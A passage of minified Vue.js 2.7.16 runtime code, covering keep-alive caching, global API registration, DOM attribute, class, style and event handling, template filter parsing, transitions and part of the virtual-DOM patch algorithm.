t=this;this.cacheVNode(),this.$watch("include",function(e){nr(t,function(t){return er(e,t)})}),this.$watch("exclude",function(e){nr(t,function(t){return!er(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=je(t),n=e&&e.componentOptions;if(n){var r=tr(n),o=this.include,i=this.exclude;if(o&&(!r||!er(o,r))||i&&r&&er(i,r))return e;var s=this.cache,a=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;s[c]?(e.componentInstance=s[c].componentInstance,x(a,c),a.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return V}};Object.defineProperty(t,"config",e),t.util={warn:Rn,extend:P,mergeOptions:Vn,defineReactive:Mt},t.set=Lt,t.delete=Ft,t.nextTick=hn,t.observable=function(t){return $t(t),t},t.options=Object.create(null),z.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,P(t.options.components,ir),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=N(arguments,1);return n.unshift(this),u(t.install)?t.install.apply(t,n):u(t)&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Vn(this.options,t),this}}(t),Zn(t),function(t){z.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&p(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&u(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}(t)}(Jn),Object.defineProperty(Jn.prototype,"$isServer",{get:ct}),Object.defineProperty(Jn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Jn,"FunctionalRenderContext",{value:An}),Jn.version="2.7.16";var sr=g("style,class"),ar=g("input,textarea,option,select,progress"),cr=function(t,e,n){return"value"===n&&ar(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},ur=g("contenteditable,draggable,spellcheck"),fr=g("events,caret,typing,plaintext-only"),lr=function(t,e){return mr(e)||"false"===e?"false":"contenteditable"===t&&fr(e)?e:"true"},pr=g("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),hr="http://www.w3.org/1999/xlink",dr=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},vr=function(t){return dr(t)?t.slice(6,t.length):""},mr=function(t){return null==t||!1===t};function yr(t){for(var e=t.data,n=t,r=t;s(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=br(r.data,e));for(;s(n=n.parent);)n&&n.data&&(e=br(e,n.data));return function(t,e){if(s(t)||s(e))return gr(t,_r(e));return""}(e.staticClass,e.class)}function br(t,e){return{staticClass:gr(t.staticClass,e.staticClass),class:s(t.class)?[t.class,e.class]:e.class}}function gr(t,e){return t?e?t+" "+e:t:e||""}function _r(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,o=t.length;r<o;r++)s(e=_r(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):f(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var wr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},xr=g("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Cr=g("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Or=function(t){return xr(t)||Cr(t)};function Sr(t){return Cr(t)?"svg":"math"===t?"math":void 0}var Er=Object.create(null);var kr=g("text,number,password,search,email,tel,url");function jr(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var Dr=Object.freeze({__proto__:null,createElement:function(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(t,e){return document.createElementNS(wr[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Ar={create:function(t,e){Tr(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Tr(t,!0),Tr(e))},destroy:function(t){Tr(t,!0)}};function Tr(t,e){var n=t.data.ref;if(s(n)){var r=t.context,i=t.componentInstance||t.elm,a=e?null:i,c=e?void 0:i;if(u(n))tn(n,r,[a],r,"template ref function");else{var f=t.data.refInFor,l="string"==typeof n||"number"==typeof n,p=Ut(n),h=r.$refs;if(l||p)if(f){var d=l?h[n]:n.value;e?o(d)&&x(d,i):o(d)?d.includes(i)||d.push(i):l?(h[n]=[i],Nr(r,n,h[n])):n.value=[i]}else if(l){if(e&&h[n]!==i)return;h[n]=c,Nr(r,n,a)}else if(p){if(e&&n.value!==i)return;n.value=a}else 0}}}function Nr(t,e,n){var r=t._setupState;r&&O(r,e)&&(Ut(r[e])?r[e].value=n:r[e]=n)}var Pr=new vt("",{},[]),$r=["create","activate","update","remove","destroy"];function Mr(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&s(t.data)===s(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=s(n=t.data)&&s(n=n.attrs)&&n.type,o=s(n=e.data)&&s(n=n.attrs)&&n.type;return r===o||kr(r)&&kr(o)}(t,e)||a(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function Lr(t,e,n){var r,o,i={};for(r=e;r<=n;++r)s(o=t[r].key)&&(i[o]=r);return i}var Fr={create:Rr,update:Rr,destroy:function(t){Rr(t,Pr)}};function Rr(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,o,i=t===Pr,s=e===Pr,a=qr(t.data.directives,t.context),c=qr(e.data.directives,e.context),u=[],f=[];for(n in c)r=a[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,Br(o,"update",e,t),o.def&&o.def.componentUpdated&&f.push(o)):(Br(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var l=function(){for(var n=0;n<u.length;n++)Br(u[n],"inserted",e,t)};i?Gt(e,"insert",l):l()}f.length&&Gt(e,"postpatch",function(){for(var n=0;n<f.length;n++)Br(f[n],"componentUpdated",e,t)});if(!i)for(n in a)c[n]||Br(a[n],"unbind",t,t,s)}(t,e)}var Ir=Object.create(null);function qr(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++){if((r=t[n]).modifiers||(r.modifiers=Ir),o[Ur(r)]=r,e._setupState&&e._setupState.__sfc){var i=r.def||Gn(e,"_setupState","v-"+r.name);r.def="function"==typeof i?{bind:i,update:i}:i}r.def=r.def||Gn(e.$options,"directives",r.name)}return o}function Ur(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function Br(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(r){Ze(r,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var zr=[Ar,Fr];function Hr(t,e){var n=e.componentOptions;if(!(s(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,o,c=e.elm,u=t.data.attrs||{},f=e.data.attrs||{};for(r in(s(f.__ob__)||a(f._v_attr_proxy))&&(f=e.data.attrs=P({},f)),f)o=f[r],u[r]!==o&&Vr(c,r,o,e.data.pre);for(r in(Z||et)&&f.value!==u.value&&Vr(c,"value",f.value),u)i(f[r])&&(dr(r)?c.removeAttributeNS(hr,vr(r)):ur(r)||c.removeAttribute(r))}}function Vr(t,e,n,r){r||t.tagName.indexOf("-")>-1?Gr(t,e,n):pr(e)?mr(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):ur(e)?t.setAttribute(e,lr(e,n)):dr(e)?mr(n)?t.removeAttributeNS(hr,vr(e)):t.setAttributeNS(hr,e,n):Gr(t,e,n)}function Gr(t,e,n){if(mr(n))t.removeAttribute(e);else{if(Z&&!tt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Wr={create:Hr,update:Hr};function Kr(t,e){var n=e.elm,r=e.data,o=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(o)||i(o.staticClass)&&i(o.class)))){var a=yr(e),c=n._transitionClasses;s(c)&&(a=gr(a,_r(c))),a!==n._prevClass&&(n.setAttribute("class",a),n._prevClass=a)}}var Qr,Yr,Xr,Jr,Zr,to,eo={create:Kr,update:Kr},no=/[\w).+\-_$\]]/;function ro(t){var e,n,r,o,i,s=!1,a=!1,c=!1,u=!1,f=0,l=0,p=0,h=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),s)39===e&&92!==n&&(s=!1);else if(a)34===e&&92!==n&&(a=!1);else if(c)96===e&&92!==n&&(c=!1);else if(u)47===e&&92!==n&&(u=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||f||l||p){switch(e){case 34:a=!0;break;case 39:s=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:l++;break;case 93:l--;break;case 123:f++;break;case 125:f--}if(47===e){for(var d=r-1,v=void 0;d>=0&&" "===(v=t.charAt(d));d--);v&&no.test(v)||(u=!0)}}else void 0===o?(h=r+1,o=t.slice(0,r).trim()):m();function m(){(i||(i=[])).push(t.slice(h,r).trim()),h=r+1}if(void 0===o?o=t.slice(0,r).trim():0!==h&&m(),i)for(r=0;r<i.length;r++)o=oo(o,i[r]);return o}function oo(t,e){var n=e.indexOf("(");if(n<0)return'_f("'.concat(e,'")(').concat(t,")");var r=e.slice(0,n),o=e.slice(n+1);return'_f("'.concat(r,'")(').concat(t).concat(")"!==o?","+o:o)}function io(t,e){console.error("[Vue compiler]: ".concat(t))}function so(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function ao(t,e,n,r,o){(t.props||(t.props=[])).push(bo({name:e,value:n,dynamic:o},r)),t.plain=!1}function co(t,e,n,r,o){(o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(bo({name:e,value:n,dynamic:o},r)),t.plain=!1}function uo(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(bo({name:e,value:n},r))}function fo(t,e,n,r,o,i,s,a){(t.directives||(t.directives=[])).push(bo({name:e,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:s},a)),t.plain=!1}function lo(t,e,n){return n?"_p(".concat(e,',"').concat(t,'")'):t+e}function po(t,e,n,o,i,s,a,c){var u;(o=o||r).right?c?e="(".concat(e,")==='click'?'contextmenu':(").concat(e,")"):"click"===e&&(e="contextmenu",delete o.right):o.middle&&(c?e="(".concat(e,")==='click'?'mouseup':(").concat(e,")"):"click"===e&&(e="mouseup")),o.capture&&(delete o.capture,e=lo("!",e,c)),o.once&&(delete o.once,e=lo("~",e,c)),o.passive&&(delete o.passive,e=lo("&",e,c)),o.native?(delete o.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var f=bo({value:n.trim(),dynamic:c},a);o!==r&&(f.modifiers=o);var l=u[e];Array.isArray(l)?i?l.unshift(f):l.push(f):u[e]=l?i?[f,l]:[l,f]:f,t.plain=!1}function ho(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}function vo(t,e,n){var r=mo(t,":"+e)||mo(t,"v-bind:"+e);if(null!=r)return ro(r);if(!1!==n){var o=mo(t,e);if(null!=o)return JSON.stringify(o)}}function mo(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var o=t.attrsList,i=0,s=o.length;i<s;i++)if(o[i].name===e){o.splice(i,1);break}return n&&delete t.attrsMap[e],r}function yo(t,e){for(var n=t.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(e.test(i.name))return n.splice(r,1),i}}function bo(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function go(t,e,n){var r=n||{},o=r.number,i="$$v";r.trim&&(i="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),o&&(i="_n(".concat(i,")"));var s=_o(e,i);t.model={value:"(".concat(e,")"),expression:JSON.stringify(e),callback:"function (".concat("$$v",") {").concat(s,"}")}}function _o(t,e){var n=function(t){if(t=t.trim(),Qr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<Qr-1)return(Jr=t.lastIndexOf("."))>-1?{exp:t.slice(0,Jr),key:'"'+t.slice(Jr+1)+'"'}:{exp:t,key:null};Yr=t,Jr=Zr=to=0;for(;!xo();)Co(Xr=wo())?So(Xr):91===Xr&&Oo(Xr);return{exp:t.slice(0,Zr),key:t.slice(Zr+1,to)}}(t);return null===n.key?"".concat(t,"=").concat(e):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(e,")")}function wo(){return Yr.charCodeAt(++Jr)}function xo(){return Jr>=Qr}function Co(t){return 34===t||39===t}function Oo(t){var e=1;for(Zr=Jr;!xo();)if(Co(t=wo()))So(t);else if(91===t&&e++,93===t&&e--,0===e){to=Jr;break}}function So(t){for(var e=t;!xo()&&(t=wo())!==e;);}var Eo,ko="__r",jo="__c";function Do(t,e,n){var r=Eo;return function o(){null!==e.apply(null,arguments)&&No(t,o,n,r)}}var Ao=on&&!(ot&&Number(ot[1])<=53);function To(t,e,n,r){if(Ao){var o=Ve,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}Eo.addEventListener(t,e,st?{capture:n,passive:r}:n)}function No(t,e,n,r){(r||Eo).removeEventListener(t,e._wrapper||e,n)}function Po(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Eo=e.elm||t.elm,function(t){if(s(t[ko])){var e=Z?"change":"input";t[e]=[].concat(t[ko],t[e]||[]),delete t[ko]}s(t[jo])&&(t.change=[].concat(t[jo],t.change||[]),delete t[jo])}(n),Vt(n,r,To,No,Do,e.context),Eo=void 0}}var $o,Mo={create:Po,update:Po,destroy:function(t){return Po(t,Pr)}};function Lo(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,o=e.elm,c=t.data.domProps||{},u=e.data.domProps||{};for(n in(s(u.__ob__)||a(u._v_attr_proxy))&&(u=e.data.domProps=P({},u)),c)n in u||(o[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===c[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var f=i(r)?"":String(r);Fo(o,f)&&(o.value=f)}else if("innerHTML"===n&&Cr(o.tagName)&&i(o.innerHTML)){($o=$o||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var l=$o.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;l.firstChild;)o.appendChild(l.firstChild)}else if(r!==c[n])try{o[n]=r}catch(t){}}}}function Fo(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(s(r)){if(r.number)return b(n)!==b(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var Ro={create:Lo,update:Lo},Io=S(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function qo(t){var e=Uo(t.style);return t.staticStyle?P(t.staticStyle,e):e}function Uo(t){return Array.isArray(t)?$(t):"string"==typeof t?Io(t):t}var Bo,zo=/^--/,Ho=/\s*!important$/,Vo=function(t,e,n){if(zo.test(e))t.style.setProperty(e,n);else if(Ho.test(n))t.style.setProperty(A(e),n.replace(Ho,""),"important");else{var r=Wo(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},Go=["Webkit","Moz","ms"],Wo=S(function(t){if(Bo=Bo||document.createElement("div").style,"filter"!==(t=k(t))&&t in Bo)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Go.length;n++){var r=Go[n]+e;if(r in Bo)return r}});function Ko(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var o,a,c=e.elm,u=r.staticStyle,f=r.normalizedStyle||r.style||{},l=u||f,p=Uo(e.data.style)||{};e.data.normalizedStyle=s(p.__ob__)?P({},p):p;var h=function(t,e){var n,r={};if(e)for(var o=t;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=qo(o.data))&&P(r,n);(n=qo(t.data))&&P(r,n);for(var i=t;i=i.parent;)i.data&&(n=qo(i.data))&&P(r,n);return r}(e,!0);for(a in l)i(h[a])&&Vo(c,a,"");for(a in h)o=h[a],Vo(c,a,null==o?"":o)}}var Qo={create:Ko,update:Ko},Yo=/\s+/;function Xo(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Yo).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Jo(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Yo).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Zo(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&P(e,ti(t.name||"v")),P(e,t),e}return"string"==typeof t?ti(t):void 0}}var ti=S(function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}}),ei=X&&!tt,ni="transition",ri="animation",oi="transition",ii="transitionend",si="animation",ai="animationend";ei&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(oi="WebkitTransition",ii="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(si="WebkitAnimation",ai="webkitAnimationEnd"));var ci=X?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ui(t){ci(function(){ci(t)})}function fi(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Xo(t,e))}function li(t,e){t._transitionClasses&&x(t._transitionClasses,e),Jo(t,e)}function pi(t,e,n){var r=di(t,e),o=r.type,i=r.timeout,s=r.propCount;if(!o)return n();var a=o===ni?ii:ai,c=0,u=function(){t.removeEventListener(a,f),n()},f=function(e){e.target===t&&++c>=s&&u()};setTimeout(function(){c<s&&u()},i+1),t.addEventListener(a,f)}var hi=/\b(transform|all)(,|$)/;function di(t,e){var n,r=window.getComputedStyle(t),o=(r[oi+"Delay"]||"").split(", "),i=(r[oi+"Duration"]||"").split(", "),s=vi(o,i),a=(r[si+"Delay"]||"").split(", "),c=(r[si+"Duration"]||"").split(", "),u=vi(a,c),f=0,l=0;return e===ni?s>0&&(n=ni,f=s,l=i.length):e===ri?u>0&&(n=ri,f=u,l=c.length):l=(n=(f=Math.max(s,u))>0?s>u?ni:ri:null)?n===ni?i.length:c.length:0,{type:n,timeout:f,propCount:l,hasTransform:n===ni&&hi.test(r[oi+"Property"])}}function vi(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return mi(e)+mi(t[n])}))}function mi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function yi(t,e){var n=t.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Zo(t.data.transition);if(!i(r)&&!s(n._enterCb)&&1===n.nodeType){for(var o=r.css,a=r.type,c=r.enterClass,l=r.enterToClass,p=r.enterActiveClass,h=r.appearClass,d=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,y=r.enter,g=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,x=r.appear,C=r.afterAppear,O=r.appearCancelled,S=r.duration,E=$e,k=$e.$vnode;k&&k.parent;)E=k.context,k=k.parent;var j=!E._isMounted||!t.isRootInsert;if(!j||x||""===x){var D=j&&h?h:c,A=j&&v?v:p,T=j&&d?d:l,N=j&&w||m,P=j&&u(x)?x:y,$=j&&C||g,M=j&&O||_,L=b(f(S)?S.enter:S);0;var F=!1!==o&&!tt,R=_i(P),I=n._enterCb=q(function(){F&&(li(n,T),li(n,A)),I.cancelled?(F&&li(n,D),M&&M(n)):$&&$(n),n._enterCb=null});t.data.show||Gt(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),P&&P(n,I)}),N&&N(n),F&&(fi(n,D),fi(n,A),ui(function(){li(n,D),I.cancelled||(fi(n,T),R||(gi(L)?setTimeout(I,L):pi(n,a,I)))})),t.data.show&&(e&&e(),P&&P(n,I)),F||R||I()}}}function bi(t,e){var n=t.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Zo(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!s(n._leaveCb)){var o=r.css,a=r.type,c=r.leaveClass,u=r.leaveToClass,l=r.leaveActiveClass,p=r.beforeLeave,h=r.leave,d=r.afterLeave,v=r.leaveCancelled,m=r.delayLeave,y=r.duration,g=!1!==o&&!tt,_=_i(h),w=b(f(y)?y.leave:y);0;var x=n._leaveCb=q(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),g&&(li(n,u),li(n,l)),x.cancelled?(g&&li(n,c),v&&v(n)):(e(),d&&d(n)),n._leaveCb=null});m?m(C):C()}function C(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),p&&p(n),g&&(fi(n,c),fi(n,l),ui(function(){li(n,c),x.cancelled||(fi(n,u),_||(gi(w)?setTimeout(x,w):pi(n,a,x)))})),h&&h(n,x),g||_||x())}}function gi(t){return"number"==typeof t&&!isNaN(t)}function _i(t){if(i(t))return!1;var e=t.fns;return s(e)?_i(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function wi(t,e){!0!==e.data.show&&yi(e)}var xi=function(t){var e,n,r={},u=t.modules,f=t.nodeOps;for(e=0;e<$r.length;++e)for(r[$r[e]]=[],n=0;n<u.length;++n)s(u[n][$r[e]])&&r[$r[e]].push(u[n][$r[e]]);function l(t){var e=f.parentNode(t);s(e)&&f.removeChild(e,t)}function p(t,e,n,o,i,c,u){if(s(t.elm)&&s(c)&&(t=c[u]=bt(t)),t.isRootInsert=!i,!function(t,e,n,o){var i=t.data;if(s(i)){var c=s(t.componentInstance)&&i.keepAlive;if(s(i=i.hook)&&s(i=i.init)&&i(t,!1),s(t.componentInstance))return h(t,e),d(n,t.elm,o),a(c)&&function(t,e,n,o){for(var i,a=t;a.componentInstance;)if(a=a.componentInstance._vnode,s(i=a.data)&&s(i=i.transition)){for(i=0;i<r.activate.length;++i)r.activate[i](Pr,a);e.push(a);break}d(n,t.elm,o)}(t,e,n,o),!0}}(t,e,n,o)){var l=t.data,p=t.children,m=t.tag;s(m)?(t.elm=t.ns?f.createElementNS(t.ns,m):f.createElement(m,t),b(t),v(t,p,e),s(l)&&y(t,e),d(n,t.elm,o)):a(t.isComment)?(t.elm=f.createComment(t.text),d(n,t.elm,o)):(t.elm=f.createTextNode(t.text),d(n,t.elm,o))}}function h(t,e){s(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(y(t,e),b(t)):(Tr(t),e.push(t))}function d(t,e,n){s(t)&&(s(n)?f.parentNode(n)===t&&f.insertBefore(t,e,n):f.appendChild(t,e))}function v(t,e,n){if(o(e))for(var r=0;r<e.length;++r)p(e[r],n,t.elm,null,!0,e,r);else c(t.text)&&f.appendChild(t.elm,f.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return s(t.tag)}function y(t,n){for(var o=0;o<r.create.length;++o)r.create[o](Pr,t);s(e=t.data.hook)&&(s(e.create)&&e.create(Pr,t),s(e.insert)&&n.push(t))}function b(t){var e;if(s(e=t.fnScopeId))f.setStyleScope(t.elm,e);else for(var n=t;n;)s(e=n.context)&&s(e=e.$options._scopeId)&&f.setStyleScope(t.elm,e),n=n.parent;s(e=$e)&&e!==t.context&&e!==t.fnContext&&s(e=e.$options._scopeId)&&f.setStyleScope(t.elm,e)}function _(t,e,n,r,o,i){for(;r<=o;++r)p(n[r],i,t,e,!1,n,r)}function w(t){var e,n,o=t.data;if(s(o))for(s(e=o.hook)&&s(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(s(e=t.children))for(n=0;n<t.children.length;++n)w(t.children[n])}function x(t,e,n){for(;e<=n;++e){var r=t[e];s(r)&&(s(r.tag)?(C(r),w(r)):l(r.elm))}}function C(t,e){if(s(e)||s(t.data)){var n,o=r.remove.length+1;for(s(e)?e.listeners+=o:e=function(t,e){function n(){0==--n.listeners&&l(t)}return n.listeners=e,n}(t.elm,o),s(n=t.componentInstance)&&s(n=n._vnode)&&s(n.data)&&C(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);s(n=t.data.hook)&&s(n=n.remove)?n(t,e):e()}else l(t.elm)}function O(t,e,n,r){for(var o=n;o<r;o++){var i=e[o];if(s(i)&&Mr(t,i))return o}}function S(t,e,n,o,c,u){if(t!==e){s(e.elm)&&s(o)&&(e=o[c]=bt(e));var l=e.elm=t.elm;if(a(t.isAsyncPlaceholder))s(e.asyncFactory.resolved)?j(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(a(e.isStatic)&&a(t.isStatic)&&e.key===t.key&&(a(e.isCloned)||a(e.isOnce)))e.componentInstance=t.componentInstance;else{var h,d=e.data;s(d)&&s(h=d.hook)&&s(h=h.prepatch)&&h(t,e);var v=t.children,y=e.children;if(s(d)&&m(e)){for(h=0;h<r.update.length;++h)r.update[h](t,e);s(h=d.hook)&&s(h=h.update)&&h(t,e)}i(e.text)?s(v)&&s(y)?v!==y&&function(t,e,n,r,o){for(var a,c,u,l=0,h=0,d=e.length-1,v=e[0],m=e[d],y=n.length-1,b=n[0],g=n[y],w=!o;l<=d&&h<=y;)i(v)?v=e[++l]:i(m)?m=e[--d]:Mr(v,b)?(S(v,b,r,n,h),v=e[++l],b=n[++h]):Mr(m,g)?(S(m,g,r,n,y),m=e[--d],g=n[--y]):Mr(v,g)?(S(v,g,r,n,y),w&&f.insertBefore(t,v.elm,f.nextSibling(m.elm)),v=e[++l],g=n[--y]):Mr(m,b)?(S(m,b,r,n,h),w&&f.insertBefore(t,m.elm,v.elm),m=e[--d],b=n[++h]):(i(a)&&(a=Lr(e,l,d)),i(c=s(b.key)?a[b.key]:O(b,e,l,d))?p(b,r,t,v.elm,!1,n,h):Mr(u=e[c],b)?(S(u,b,r,n,h),e[c]=void 0,w&&f.insertBefore(t,u.elm,v.elm)):p(b,r,t,v.elm,!1,n,h),b=n[++h]);l>d?_(t,i(n[y+1])?null:n[y+1].elm,n,h,y,r):h>y&&x(e,l,d)}(l,v,y,n,u):s(y)?(s(t.text)&&f.setTextContent(l,""),_(l,null,y,0,y.length-1,n)):s(v)?x(v,0,v.length-1):s(t.text)&&f.setTextContent(l,""):t.text!==e.text&&f.setTextContent(l,e.text),s(d)&&s(h=d.hook)&&s(h=h.postpatch)&&h(t,e)}}}function E(t,e,n){if(a(n)&&s(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var k=g("attrs,class,staticClass,staticStyle,key");function j(t,e,n,r){var 